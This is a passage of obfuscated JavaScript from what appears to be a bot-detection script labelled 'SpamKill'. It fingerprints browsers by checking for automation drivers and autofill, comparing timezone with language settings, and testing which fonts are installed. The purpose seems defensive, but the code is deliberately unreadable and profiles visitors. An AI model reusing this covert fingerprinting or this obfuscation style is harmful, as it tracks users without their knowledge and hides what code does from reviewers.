_0x496b5c[_0x1490d6(0x11db,0x1225,0x13d5,0x1011)+_0x1490d6(0x1167,0xb05,0xb21,0x126d)]===_0x1490d6(0xbeb,0x1094,0x17fb,0xb25)?(_0x41399f(_0x1490d6(0xdd,0x99c,0x5c3,0xfd2)+_0x1490d6(0x9c5,0x4df,0x67d,0x53)+_0x44372f(0x690,-0x30a,-0x11b,-0x8d7)+_0x1490d6(0x17ec,0x10a5,0xe88,0x16cb)+_0x44372f(0xbb,0x7da,0x250,-0x402)+_0x1490d6(0x96b,0xa13,0x704,0xbeb)+'ly'),_0x485725[_0x1490d6(0xd04,0x67d,0x35c,0xb6c)]('[SpamKill]'+'\x20Driver\x20de'+'tection\x20sy'+_0x1490d6(0xdc5,0x1401,0x17e0,0x16ae)+'d\x20-\x20this\x20m'+_0x44372f(-0x6b7,0x235,0x13a,-0x2a3)+_0x44372f(-0x56d,-0x9e4,-0x20d,-0xa76)+_0x44372f(0x70a,0x8e6,0x20d,-0x39)+_0x44372f(0x717,0xf37,0x6ae,0x6db)+_0x1490d6(0x8ed,0xdb8,0x8d9,0x160a)),_0x596760['automation'+_0x44372f(0x9b9,0x11c8,0x964,0xc1d)]={'drivers':[_0x1490d6(0x7ff,0x7c3,0x70f,0x1c8)+'lure'],'indicators':[{'type':_0x1490d6(0x1729,0x1502,0x1a30,0x12f4),'description':_0x44372f(0x30f,0x1148,0xa4b,0x1207)+'ection\x20sys'+_0x1490d6(0x11fa,0xfc2,0xf82,0x184d)+_0x44372f(0x843,0x688,-0x9,-0x5fa)+'e','confidence':_0x44372f(0xfc8,0xcdb,0x9ea,0x61f),'timestamp':_0x10bf64[_0x1490d6(0xe73,0x1285,0x198b,0x19ab)]()}],'score':0xff},_0x3c0270[_0x1490d6(0xdeb,0x1225,0x12ee,0xf5f)+_0x44372f(0x4e4,0xa79,0x574,0x2c9)]=0xb90+0x1cc*-0xb+0x1834):_0xa2e349(_0x1490d6(0x92b,0xfdc,0x1765,0x738)+'ection\x20sys'+_0x1490d6(0xbd6,0x11d5,0x900,0x1947)+_0x1490d6(0xce1,0x563,0x9ea,0x375)+_0x44372f(0x1f7,0x5d4,0xacb,0x12aa)),!_0x2db62e['pmDetected']&&/Firefox/['test'](_0x52e35a['userAgent'])&&(_0x3d6b7c('Running\x20de'+_0x44372f(0xacc,0x5eb,0x616,0x5ee)+'fox\x20autofi'+_0x44372f(0x3fa,0x5eb,0x3b0,-0x508)+_0x1490d6(0x1554,0xfa3,0x1102,0x1012)),_0xa52b0d['_detectFir'+_0x44372f(-0x33e,-0x6f5,-0x1a9,-0x233)+'ll']());else{if(_0x2b2dac){const _0x1fb556=_0x2d0f71>=0xa53+-0x2*0x1191+-0x1*-0x18d9||_0x2d0f71<=0x212c+-0x779*-0x2+-0x301b,_0x30b5d1=_0x2d0f71>=-0x1634+-0x1967+0x2f9f&&_0x2d0f71<=-0x1e0e+0x1bda+0x23d;if(_0x1fb556&&_0x595d35)_0x271fae|=0x66f*0x1+0xdd*0x2b+-0x2b86;if(_0x30b5d1&&!_0x595d35)_0x271fae|=0xa10+-0x1f8f+0x1587;}else{if(_0x44372f(0x271,-0xb8,0x341,0x5ed)===_0x44372f(0x572,0x20c,0x2bd,0x2cc)){const _0x238d51=this[_0x1490d6(0xb60,0x6cd,0x81c,0x5aa)+'64'](_0x36afd2);if(_0x238d51)_0x42d760[_0x1490d6(0xdac,0x1045,0x8c0,0x9ff)](_0x238d51);}else{if(_0x1de6e2&&!_0x595d35)_0x271fae|=0x21*-0xcf+-0x1047+-0x1*-0x2afe;if(_0x24759b&&_0x595d35)_0x271fae|=-0xcd*0x13+0x2*-0x1163+0x3d9*0xd;}}}}}else _0x4c2380[_0x1490d6(0x236,0x7b2,0xcf9,-0x48)+_0x1490d6(0x9ef,0x680,0x8e3,0xe40)][_0x44372f(-0x238,0x7d9,0x516,-0x1ff)+'nsions'][_0x44372f(0x1025,0xf59,0xd62,0x144b)](_0x44372f(-0x848,-0x432,-0x6f,-0x166)+_0x1490d6(0x576,0xbac,0x693,0x126c));}_0x28b914[_0x1490d6(0xd0f,0x4e7,0xa4f,0x2ab)+'ags']=_0x271fae;const _0x48aca3={};_0x48aca3['flags']=_0x271fae,_0x48aca3[_0x1490d6(0xeb3,0xb99,0xbc4,0x12ed)]=_0x52b6d6,_0x48aca3[_0x44372f(0xde5,0xbec,0x5a8,0x554)]=_0x2192fd,_0x4a7e75(_0x1490d6(0x1337,0xdc3,0x64c,0x115b)+_0x1490d6(0xffc,0xac5,0x5a1,0xa35)+_0x44372f(0xaef,0x33d,0xc0f,0xe83),_0x48aca3);}catch(_0x53bbcc){_0x4a7e75(_0x1490d6(0x1326,0x11ef,0x1481,0x1603)+_0x44372f(0x32e,-0x1ce,-0x10a,-0x31c)+'ezone\x20data'+':',_0x53bbcc),_0x28b914[_0x1490d6(0xc93,0x4e7,0x289,0xa21)+'ags']=0x1b35+0x1ac2+0x5*-0xacb;}else{const _0xa49530=_0x17e8a9[_0x44372f(0xd2f,0x3fd,0x9af,0x1220)+'te'](_0xf5f92);_0xa49530&&(_0xa49530[_0x44372f(0xef1,0x14a7,0xc53,0x745)](_0x1490d6(0x14f4,0xfa1,0x167d,0x1185))||_0xa49530[_0x44372f(0xc1e,0xe10,0xc53,0x75a)](_0x44372f(0xc1c,0x6d0,0xbdd,0xd41))||_0xa49530[_0x44372f(0xf20,0x96c,0xc53,0x388)](_0x1490d6(0xb1e,0x80b,0xbc1,0x271)))&&_0x449a8a++;}},'collectLanguageData'(){function _0x23b8cd(_0x531838,_0x4ff3cc,_0x51a462,_0x5da7f6){return _0x3f02f1(_0x531838-0x1ab,_0x51a462,_0x531838-0x37b,_0x5da7f6-0x183);}function _0x141cd1(_0x5da594,_0x50934f,_0x158537,_0x151284){return _0x3f02f1(_0x5da594-0x172,_0x50934f,_0x5da594- -0x1bc,_0x151284-0x2d);}if(_0x23b8cd(0xfdf,0xda4,0xbf1,0x84f)===_0x23b8cd(0x474,0xbbd,0x960,0x86c))_0x49ef27&&_0x2486b0[_0x141cd1(0x3c9,0x1a0,-0x3fa,-0xf)+'ry']>=0x908+-0x195d+0x1065&&(_0xd4d495[_0x141cd1(0xea2,0xe90,0xcea,0x1441)]('mobile_ua_'+_0x23b8cd(0x152f,0xe2c,0x1d06,0x1105)+_0x141cd1(0xec2,0xd32,0x689,0xd9b)),_0x4aef3a+=-0x25bc+-0x770+0x2d45);else try{const _0x373d7a=['en',_0x141cd1(0x16d,0x83a,0x69b,0x81),'en-GB','es',_0x23b8cd(0xba8,0xace,0xee9,0xc26),'fr',_0x23b8cd(0x46c,0x7c6,0x941,0x5c3),'de','de-DE','it',_0x141cd1(0xf3d,0x174e,0x8af,0x98c),'pt',_0x141cd1(0x69c,0x72b,0xccd,-0xed),'ru','zh',_0x141cd1(0x9e8,0xfe1,0x2fc,0xdbe),'ja','ko'],_0x187e9e=navigator[_0x23b8cd(0xbc8,0xc23,0x99f,0xffc)]||'',_0x17800c=navigator[_0x23b8cd(0x1586,0x1e5e,0x1c4f,0x165d)]||[_0x187e9e];let _0x59be4f=-0x545+0xc5*-0x2d+0x27e6*0x1;if(_0x17800c['length']===0x12b8+0x6*-0x515+-0x5e3*-0x2)_0x59be4f|=0x51d+0x2*-0x10d2+-0x16*-0x14c;if(_0x187e9e&&!_0x373d7a[_0x23b8cd(0xdc2,0x15f8,0x11f4,0xc54)](_0x3dc92f=>_0x187e9e[_0x23b8cd(0x694,-0x18,0x83,0x172)](_0x3dc92f)))_0x59be4f|=0x1b15+0x20e5+-0x3bf8*0x1;if(_0x17800c['length']>-0x6b*-0x3b+-0x1f*-0x13d+0x901*-0x7)_0x59be4f|=0x3*0xbb8+0x1*-0x1a2e+-0x8f6;if(_0x28b914[_0x141cd1(0x96,0x2c,0x5c9,-0x18e)+_0x141cd1(0xb59,0x31f,0xcd0,0x6c1)]!==undefined){const _0x3a2348=typeof Intl!==_0x23b8cd(0x117a,0xd9c,0x161f,0x94f)&&Intl[_0x23b8cd(0x8e6,0x7e4,0x44b,0x1192)+_0x141cd1(0xc4,0x26,0x2ab,-0x11d)]?Intl[_0x141cd1(0x3af,0x93d,0x5cd,0x39d)+_0x141cd1(0xc4,-0x416,0x44a,0x729)]()[_0x23b8cd(0xf4a,0x7f7,0x1056,0x13af)+_0x141cd1(0x265,0x6b,0x6d0,-0x397)]()[_0x141cd1(0x79f,0xe0e,0x1ad,0xfa)]||'':'';if(_0x3a2348&&_0x187e9e){if('xMSRD'===_0x141cd1(0x32,0x6ad,0x4fc,-0x6cc)){const _0x4df2cf=/Asia\/(Shanghai|Beijing|Tokyo|Seoul|Hong_Kong|Taipei)/[_0x141cd1(0xa30,0x31b,0x164,0xc7e)](_0x3a2348),_0x127d8c=/Asia\/(Bangkok|Jakarta|Manila|Singapore|Kuala_Lumpur)/['test'](_0x3a2348),_0x5151a9=/Asia\/(Kolkata|Delhi|Dhaka|Karachi)/[_0x141cd1(0xa30,0x38c,0x1e3,0x4c7)](_0x3a2348),_0x2e311c=/Australia\/(Sydney|Melbourne|Brisbane|Perth)/['test'](_0x3a2348),_0x5ddce5=/Europe\/(London|Dublin|Lisbon)/[_0x23b8cd(0xf67,0x895,0xca6,0x1579)](_0x3a2348),_0x8221f7=/Europe\/(Paris|Berlin|Rome|Madrid|Amsterdam)/[_0x141cd1(0xa30,0xc1c,0x4e1,0x904)](_0x3a2348),_0x1448f8=/Europe\/(Moscow|Kiev|Istanbul|Athens)/[_0x23b8cd(0xf67,0x11b8,0x17ad,0x11b1)](_0x3a2348),_0x520e9b=/America\/(New_York|Los_Angeles|Chicago|Toronto|Vancouver)/[_0x23b8cd(0xf67,0x8f6,0x15bf,0x6ff)](_0x3a2348),_0x49948a=/America\/(Mexico_City|Bogota|Lima|Buenos_Aires|Sao_Paulo)/[_0x23b8cd(0xf67,0x1030,0x11c2,0x90c)](_0x3a2348),_0x1bdaf5=/Africa\/(Cairo|Lagos|Johannesburg|Nairobi|Casablanca)/[_0x23b8cd(0xf67,0x8ba,0x15f6,0xdd5)](_0x3a2348),_0x52b401=/Asia\/(Dubai|Tehran|Jerusalem|Riyadh)/[_0x23b8cd(0xf67,0x881,0x14b9,0x114f)](_0x3a2348),_0x24ceb5=/^(zh|ja|ko)/['test'](_0x187e9e),_0x1b9adc=/^(th|vi|id|ms|tl)/[_0x23b8cd(0xf67,0xbd9,0x6a5,0xe78)](_0x187e9e),_0x15dd65=/^(hi|bn|ur|ta|te)/['test'](_0x187e9e),_0x386c59=/^(en|fr|de|es|it|pt|nl)/[_0x141cd1(0xa30,0xcab,0xe4d,0x946)](_0x187e9e),_0x14ef11=/^(ru|uk|pl|cs|hu)/[_0x23b8cd(0xf67,0xac0,0x742,0xe77)](_0x187e9e),_0x456fa6=/^(ar|fa|he)/[_0x141cd1(0xa30,0x7ed,0x1129,0xdb9)](_0x187e9e),_0x31d2eb=/^(sw|am|ha|zu|af)/[_0x141cd1(0xa30,0x8da,0xaac,0x8f9)](_0x187e9e),_0x16ab59=[_0x4df2cf&&_0x187e9e[_0x141cd1(0x15d,0x22,0x3a2,0x2fb)](_0x23b8cd(0xba8,0xba4,0x452,0x36b)),_0x4df2cf&&_0x187e9e[_0x141cd1(0x15d,0x807,0x4d,-0x2e3)]('ar'),_0x127d8c&&_0x187e9e[_0x141cd1(0x15d,0x385,0x61a,0x803)]('ru'),_0x5ddce5&&_0x24ceb5&&!_0x187e9e[_0x23b8cd(0x12ca,0x1735,0x1248,0x14cf)]('en'),_0x8221f7&&_0x456fa6,_0x520e9b&&_0x24ceb5&&!_0x187e9e[_0x23b8cd(0x12ca,0x10ac,0xcc8,0xbd9)]('en'),_0x49948a&&_0x456fa6,_0x1bdaf5&&_0x24ceb5,_0x1bdaf5&&_0x187e9e['startsWith'](_0x141cd1(0x671,0x220,0x655,0x32f)),_0x52b401&&_0x24ceb5,_0x2e311c&&_0x456fa6];_0x16ab59[_0x23b8cd(0xdc2,0x1177,0x13d1,0xd52)](_0x284b93=>_0x284b93)&&(_0x23b8cd(0x524,0x516,0x264,-0x22b)!==_0x141cd1(-0x13,0x263,-0x32f,0x336)?(_0x391773[_0x141cd1(0xba1,0x100a,0x4c1,0x730)]=_0x23b8cd(0xd40,0xf96,0x983,0x14b0),_0x18bfaa(_0x23b8cd(0x4e5,-0x24,-0x134,0x97c)+_0x23b8cd(0xe0d,0xb8e,0xcc3,0x128c)+_0x23b8cd(0x4cd,-0x168,0xf,0x5f0)+'d:',_0x31d525)):_0x59be4f|=0x62c+0x2a9+-0x8cd);}else{const _0x28e486=_0x115757[_0x23b8cd(0x1003,0x1060,0x1597,0x112a)+_0x23b8cd(0x1392,0x14c0,0x1004,0x1b55)](_0x141cd1(0xd05,0x6dd,0x150b,0x5b3));if(_0x28e486[_0x23b8cd(0x15f5,0x1a31,0x184a,0x1443)]>0x1861+-0xa*-0x43+-0x1*0x1aff)return _0x1c7e36['desktop_af'+_0x23b8cd(0xd0c,0xe57,0x87f,0x1434)][_0x23b8cd(0x1433,0x1478,0xdf6,0x1ce2)]=-0x1*0xdd3+0x7*-0x46+-0x1*-0xfbe,_0x42130f['desktop_af'+_0x141cd1(0x7d5,0xe86,0xe7d,0xafb)][_0x23b8cd(0xf65,0x1024,0x1292,0x15ef)+'e']=!![],this[_0x141cd1(0x7f0,0xde,0x8b4,0xd65)+_0x23b8cd(0x114c,0x17e0,0x9bb,0xfa1)]('logmeonce',0x40*0x3b+0x29*-0x59+0x81);return![];}}}_0x28b914[_0x23b8cd(0x846,0x7fb,0x569,0x5ed)+'ags']=_0x59be4f,_0x4a7e75(_0x141cd1(0x706,0x35f,-0x149,0x8f)+'nomalies\x20d'+_0x141cd1(0xd4f,0xfe3,0xdef,0x8df),_0x59be4f);}catch(_0x3395c4){_0x141cd1(0x733,0xcaa,0x737,0x300)===_0x141cd1(0x733,0x3ea,-0x109,-0x18d)?(_0x4a7e75(_0x141cd1(0xd9e,0x65b,0xa8b,0x1128)+_0x23b8cd(0xcca,0xa27,0xb50,0x13a1)+'guage\x20data'+':',_0x3395c4),_0x28b914[_0x23b8cd(0x846,0x991,0x148,0x637)+_0x23b8cd(0x1090,0xb03,0x1378,0x10dc)]=-0x11c0*0x2+0x1b06+0x136*0x7):_0x49fd03+=-0xcb7+-0x20ca+-0x2d8b*-0x1;}},'collectFontData'(){function _0x4d52dd(_0x2cdf40,_0xab4b96,_0x504b22,_0x322634){return _0x340362(_0x2cdf40-0x14f,_0x322634,_0x504b22-0x12,_0xab4b96- -0x73);}function _0x2d26f4(_0x32e29f,_0x46cbeb,_0x24ee2a,_0x5ad99e){return _0x3f02f1(_0x32e29f-0x1ed,_0x32e29f,_0x5ad99e-0x375,_0x5ad99e-0x16e);}try{if(_0x2d26f4(0x12d8,0x1133,0x40a,0xb85)!==_0x2d26f4(0x350,0xb2d,0x7e1,0x80b)){const _0x7e9219=_0x780215[_0x2d26f4(0xe06,0x3ae,0x3e3,0xbb1)](),_0x2a02b4=['Arial',_0x2d26f4(0x105f,0x498,0xf7a,0xc6d),_0x2d26f4(0xa29,0x132d,0x15fa,0xd35)+_0x4d52dd(0x9ab,0xd30,0x501,0x7d2),_0x2d26f4(0x1558,0x1669,0x8fe,0x1189),'Courier\x20Ne'+'w',_0x4d52dd(0x1123,0x1001,0x13bc,0x165a),'Verdana',_0x4d52dd(0x9e0,0x5ec,0x83e,0xd91),'Palatino',_0x2d26f4(0x3bd,0x2b6,0xc8c,0x6b5),_0x2d26f4(0x9ad,0xa7f,0x9b3,0xd32)+'\x20MS',_0x4d52dd(0x9e2,0x10b7,0x1031,0x1076)+'MS',_0x2d26f4(0x107b,0x12d3,0x17d9,0x1590)+'k',_0x4d52dd(-0x217,0x367,-0x4d9,0xadb),_0x4d52dd(0x148b,0xd78,0xa8d,0xb7f),_0x2d26f4(0x7aa,0x964,-0xc1,0x64b)],_0x4bb093=['Liberation'+_0x2d26f4(0x73f,0x51d,0x364,0xbdd),_0x2d26f4(0x1078,0xded,0x8b4,0x835)+'\x20Serif',_0x2d26f4(0x3a5,0xfa3,0x657,0x835)+_0x4d52dd(0x112b,0xf2c,0x10ff,0x8bc)],_0x5c9804=[_0x4d52dd(0xdcb,0xdf6,0xbbe,0x119e),_0x2d26f4(0x68a,0x16d,0x8be,0x90a),_0x4d52dd(0x346,0xbd2,0xf3d,0xa98),_0x2d26f4(0x221,-0x36c,0x93f,0x45c),_0x4d52dd(-0x23b,0x2cc,0x206,-0x5b7)+'f',_0x4d52dd(0x9b,0x83f,0xa1a,0xe7a),_0x2d26f4(0x1155,0x1231,0x11e4,0x1501)+'o',_0x2d26f4(0x3cb,0xf0d,0x11a5,0xc2a)+'s','DejaVu\x20Ser'+'if'];let _0x5cfe08=0x356*0x1+-0x1*0x1927+0x1*0x15d1,_0x56ceb3=0x148b+-0x16f5+-0x1*-0x26a,_0x35e806=0x21*0x3b+-0x1*-0x184a+-0x661*0x5,_0x53d20a=0x45e+0x19e+-0x5fc;_0x2a02b4[_0x2d26f4(0x1b5f,0x122c,0x11d7,0x1315)](_0x477cb7=>{function _0x2cfbca(_0x2800c7,_0x3c3756,_0x3113d9,_0x8942c6){return _0x2d26f4(_0x3113d9,_0x3c3756-0x110,_0x3113d9-0x62,_0x2800c7- -0xd9);}function _0xe23442(_0x3c6dca,_0x30ab2b,_0x583703,_0x36b5fc){return _0x4d52dd(_0x3c6dca-0x31,_0x36b5fc- -0x99,_0x583703-0x140,_0x3c6dca);}if(_0x453ed5[_0xe23442(0xa1c,0xadd,0x26c,0x93e)+_0x2cfbca(0x64c,0x177,0x745,-0x65)](_0x477cb7))_0x56ceb3++;}),_0x4bb093[_0x2d26f4(0xba9,0x1b1d,0x11ef,0x1315)](_0x566b46=>{function _0x1e1730(_0x1c8a21,_0x7df389,_0x580495,_0x4cb21c){return _0x4d52dd(_0x1c8a21-0xc9,_0x7df389-0x4ac,_0x580495-0x89,_0x1c8a21);}function _0x6a1439(_0x379729,_0x13932d,_0x45c0bc,_0x55c37c){return _0x2d26f4(_0x55c37c,_0x13932d-0xb2,_0x45c0bc-0xe2,_0x45c0bc-0x2);}if(_0x453ed5[_0x1e1730(0x1095,0xe83,0x147e,0x16b5)+_0x1e1730(0x48e,0x6f5,0x61,0x7ae)](_0x566b46))_0x35e806++;}),_0x5c9804[_0x2d26f4(0x12f9,0x1a0e,0x174b,0x1315)](_0x218874=>{function _0xea6211(_0x35a8a7,_0x21ac2a,_0x1565ac,_0x3dccfd){return _0x2d26f4(_0x35a8a7,_0x21ac2a-0xf,_0x1565ac-0x11d,_0x1565ac- -0x1f9);}function _0x2d75b0(_0x3fc909,_0x29e5bf,_0x470760,_0x491fee){return _0x4d52dd(_0x3fc909-0x1dc,_0x470760-0x17b,_0x470760-0x125,_0x3fc909);}if(_0xea6211(0xc80,0x864,0xa49,0x4bf)!==_0x2d75b0(0x48a,0xf4c,0x8ff,0x11bb)){if(_0x453ed5[_0x2d75b0(0xeb4,0x12bf,0xb52,0xd07)+'lable'](_0x218874))_0x53d20a++;}else{const _0x199493=this['results'][_0x2d75b0(0xf4c,0x1139,0xe8b,0x1291)];_0x199493[_0x2d75b0(0x1141,0x11f4,0xdba,0x12e5)]>0x1d2d+0xd3*-0x14+-0x1*0xc93&&_0x199493[_0xea6211(0x10f6,0xa2d,0xf22,0xaa6)]<0x10b*-0xb+-0x1778+0x23eb&&_0x199493[_0x2d75b0(0x81e,0x101d,0x88c,0x1b2)]>0x199a+0x103*-0xf+-0xa59&&(this[_0xea6211(0x47c,0x6e3,0xb02,0xba5)+'Indicators'][_0xea6211(0x6bc,-0x2f1,0x380,0x2fa)]=!![]);}});if(_0x7e9219['isMobile']){if(_0x56ceb3<-0xf11*-0x2+0x2*0x679+-0x2b12)_0x5cfe08|=-0xcfd+0xa9e+-0x98*-0x4;if(_0x35e806>-0x18*-0x13d+0x1*-0xb65+-0x1253)_0x2d26f4(0x884,0xd1c,0x14a0,0xe7e)===_0x4d52dd(-0x5c8,0x14c,-0x52c,-0x6f)?(_0x17c671('Detected\x20v'+_0x4d52dd(0x280,0x57e,0xa7f,-0xc)+_0x4d52dd(0x1689,0xeb4,0xf22,0x639)+'renderer'),typeof _0x50f1d2!==_0x2d26f4(0xe5c,0x14e4,0x19a4,0x1174)&&(_0xb08c6d[_0x2d26f4(0x17f,0x9db,0xfa7,0xa3e)+_0x4d52dd(0x526,0xbae,0x1167,0x773)]=(_0x401534[_0x2d26f4(0x6f8,0x1b6,0x609,0xa3e)+_0x2d26f4(0x1757,0x1450,0x10f3,0x108a)]||-0x23d6+0x1e98+-0x2*-0x29f)|-0x6b*0x36+-0x7c7+0x1ed9)):_0x5cfe08|=-0x254f*-0x1+0x105+0x5a*-0x6d;else _0x53d20a>=-0x152b*-0x1+-0xf2e*0x1+-0x5fa&&(_0x5cfe08|=0x448+0x2461+-0x28a7);if(_0x56ceb3>=0x1f3a+0x1fd9+0xc9b*-0x5||_0x53d20a>=-0x8ef+0x1da2+-0x14ae)_0x5cfe08|=-0xfff+0x1e3+0xe20;if(_0x56ceb3===0xd39+-0x1*-0x1579+-0x22b2&&_0x35e806===0x32b*0x4+0x39e+-0x104a&&_0x53d20a===0x1c55+-0x1810+-0x445)_0x5cfe08|=-0xb5d*0x1+-0x2683*-0x1+-0x1b1e;}else{if(_0x56ceb3<0x1*0x16d7+0x1f*-0x3d+0x4*-0x3db)_0x5cfe08|=0x140e+0x18fe+0x377*-0xd;_0x35e806===_0x4bb093[_0x4d52dd(0x159c,0x1113,0x1109,0xaa0)]&&('KYGSa'==='KYGSa'?_0x5cfe08|=0x575*0x1+0x3*-0x3db+0x12*0x57:_0x49b61e(_0x48b402));if(_0x56ceb3===_0x2a02b4['length'])_0x5cfe08|=0x26a*0x7+0x20b0+-0x3192;if(_0x56ceb3===0xa36*0x2+0xc34*-0x3+-0x25*-0x70&&_0x35e806===0x264a+0x1*0x6a2+-0x2cec)_0x5cfe08|=0x1415+0xc4*0x2+-0x145*0x11;}_0x28b914[_0x4d52dd(0xfa2,0xa96,0x33c,0xb91)]=_0x5cfe08;if(_0x402ce8[_0x4d52dd(0x13f,0x8a3,-0x21,0x8ab)]||!![]){if(_0x4d52dd(0x888,0x2,0x8be,-0x6a5)!==_0x2d26f4(0xb1d,0xbdb,-0x393,0x4de)){const _0x182013=this[_0x2d26f4(0x150c,0x1921,0xe9c,0x1512)+'kAutofillL'+'egitimacy'](_0x597d51,_0x444d58);_0x182013[_0x2d26f4(0x3c0,0x182,0x7f0,0x9c8)+'te']?(_0x190f9e++,_0x203e6a[_0x2d26f4(0xae4,0xc4d,0xece,0x11f1)]('[WebKit\x20De'+_0x4d52dd(0x4d5,0x66e,-0x3b,0xefa)+_0x4d52dd(-0x5f1,0xc4,0x43f,0x930)+_0x4d52dd(0x54b,0x479,0x113,0x9a7)+'D\x20for\x20'+_0x290ba3+'\x20('+_0x182013[_0x4d52dd(0xafd,0x813,-0x21,0x712)]+(_0x2d26f4(0x1121,0xbae,0x1a9c,0x1457)+_0x2d26f4(0x1012,0x42,0x263,0x88b)))):(_0x43c574[_0x2d26f4(0xf34,0x19a6,0x1002,0x11f1)]('[WebKit\x20De'+_0x4d52dd(0xce8,0xabd,0x1053,0x131a)+_0x2d26f4(0xa8d,0x7a1,0xd33,0x817)+'\x20failed\x20fo'+'r\x20'+_0x12092b+'\x20('+_0x182013['confidence']+('%\x20confiden'+'ce)')),_0x42fd66=![]);}else{const _0x4667ea=[],_0x4bcf71=[],_0x44f6d9=[];_0x2a02b4['forEach'](_0xd4075e=>{function _0xcf4f75(_0x3c9654,_0x330311,_0x2fc575,_0x4d631f){return _0x4d52dd(_0x3c9654-0x3d,_0x3c9654-0x63a,_0x2fc575-0x33,_0x330311);}function _0x5926e9(_0x374398,_0x3f0138,_0x404727,_0x360188){return _0x4d52dd(_0x374398-0x145,_0x374398-0x4f8,_0x404727-0x168,_0x404727);}if(_0x453ed5['isFontAvai'+_0x5926e9(0x741,0xd6e,0x168,0x59f)](_0xd4075e))_0x4667ea[_0xcf4f75(0x1531,0x1705,0x1773,0x1aa6)](_0xd4075e);}),_0x4bb093[_0x2d26f4(0x15a9,0x12da,0x1a1e,0x1315)](_0x2e9cad=>{function _0xdbfad8(_0x1931a0,_0x296ef2,_0x357f40,_0x1c25b2){return _0x2d26f4(_0x357f40,_0x296ef2-0x171,_0x357f40-0xd9,_0x1931a0- -0x3bf);}function _0x37943d(_0x24dad4,_0x47b222,_0x371763,_0x5703f5){return _0x2d26f4(_0x47b222,_0x47b222-0x14,_0x371763-0x4c,_0x24dad4- -0x513);}if(_0x453ed5[_0xdbfad8(0xaf4,0x538,0x368,0x69d)+_0x37943d(0x212,0x1c9,0x3be,0x38b)](_0x2e9cad))_0x4bcf71[_0x37943d(0xec0,0xf37,0xd38,0x10f0)](_0x2e9cad);}),_0x5c9804[_0x4d52dd(0x14f5,0xe39,0xec3,0xff7)](_0x15c847=>{function _0x3060a7(_0x4637d2,_0x3db8f0,_0x3cb2b9,_0x4f971e){return _0x2d26f4(_0x3cb2b9,_0x3db8f0-0xc4,_0x3cb2b9-0x108,_0x3db8f0- -0x22e);}function _0x533ce6(_0x129189,_0x45659a,_0x7989b7,_0xdd2ebc){return _0x4d52dd(_0x129189-0x5f,_0x7989b7-0x5fa,_0x7989b7-0x1e7,_0x45659a);}if(_0x3060a7(0xb15,0x745,0x5e4,0x6ea)===_0x3060a7(0xb28,0x745,0x6f0,0xf98)){if(_0x453ed5[_0x3060a7(0x1511,0xc85,0x1458,0x10d3)+_0x3060a7(0x990,0x4f7,0xadf,0x103)](_0x15c847))_0x44f6d9[_0x533ce6(0x16d2,0xe80,0x14f1,0x123d)](_0x15c847);}else _0x58d2dd[_0x3060a7(0x128f,0x11a5,0xe4b,0xc6e)](_0x533ce6(0x139b,0x1842,0x1614,0x16eb)+_0x3060a7(0x4c5,0x79d,0x9d0,0x725)+'manifest'),this[_0x533ce6(0xc21,0xf26,0xb07,0x926)+_0x3060a7(0x89c,0x1010,0x15ab,0xd82)](_0x3060a7(0x1394,0x1356,0x11a9,0x1a84),_0x3060a7(0x134b,0xf3b,0x15e1,0x694)+'ed',_0x533ce6(0xdb6,0x29,0x881,0xfb2));});const _0x5d0b9b={};_0x5d0b9b[_0x4d52dd(0x11c9,0xfec,0x14c0,0x1704)]=_0x5cfe08,_0x5d0b9b[_0x4d52dd(0xabc,0x419,0x6d5,0x7b5)]=_0x7e9219[_0x2d26f4(0x9cb,0x9b3,0x394,0x8f5)],_0x5d0b9b[_0x2d26f4(0x1481,0xfd1,0x1a3e,0x116c)+_0x2d26f4(0x80d,-0xee,0x280,0x597)]=_0x56ceb3,_0x5d0b9b[_0x4d52dd(0x266,0x451,0x853,0x9f6)+_0x4d52dd(0xc5e,0x893,0x385,0xd30)]=_0x35e806,_0x5d0b9b['mobileBotC'+_0x2d26f4(0x811,0x655,0x6a1,0xcff)]=_0x53d20a,_0x5d0b9b[_0x4d52dd(0xaa0,0xe68,0xfba,0xa1f)+_0x4d52dd(-0x3d1,0x131,0x31c,-0x34c)+'s']=_0x4667ea,_0x5d0b9b[_0x4d52dd(0xb05,0x3f5,0x430,0x4f3)+_0x2d26f4(0x1a26,0x15b5,0x1384,0x15c3)]=_0x4bcf71,_0x5d0b9b[_0x4d52dd(0xa25,0xcbd,0xfa3,0x136c)+_0x2d26f4(0xad,0x9b0,0x8bb,0x8e4)+'ts']=_0x44f6d9,_0x5d0b9b['thresholds'+_0x4d52dd(0xf34,0x107c,0x10ba,0xd4c)]=_0x7e9219['isMobile']?_0x4d52dd(0x7d1,0x505,0x914,0x680)+_0x4d52dd(0xa08,0x2e0,0x562,0xa35):_0x4d52dd(0x1055,0x1023,0x179d,0xab6)+'trict)',_0x4a7e75(_0x4d52dd(0xb1f,0x541,0xdc,0x8c8)+_0x4d52dd(0x81e,0x84c,0x101a,-0x5)+_0x4d52dd(0x7fd,0x737,0x669,0x529)+'ed\x20Mobile\x20'+_0x2d26f4(0x1640,0xf84,0xd17,0xfe5)+':',_0x5d0b9b);}}const _0x5de93f={};_0x5de93f['flags']=_0x5cfe08,_0x5de93f[_0x2d26f4(0x1317,0xe4b,0x139f,0x116c)+_0x2d26f4(0xdb0,-0x49,0x536,0x597)]=_0x56ceb3,_0x5de93f[_0x2d26f4(0x6cc,0xaba,0xd3f,0x92d)+_0x2d26f4(0x6da,0xab7,0x97f,0xd6f)]=_0x35e806,_0x5de93f[_0x4d52dd(-0x143,0x419,-0x2a4,0x72e)]=_0x7e9219[_0x2d26f4(0x3a2,0xf76,0x980,0x8f5)],_0x4a7e75(_0x4d52dd(0x21b,0x175,-0x339,-0x68d)+_0x2d26f4(0x14bc,0x167b,0x13de,0x135e)+_0x2d26f4(0x97e,0x100,0xba2,0x4ba),_0x5de93f);}else{const 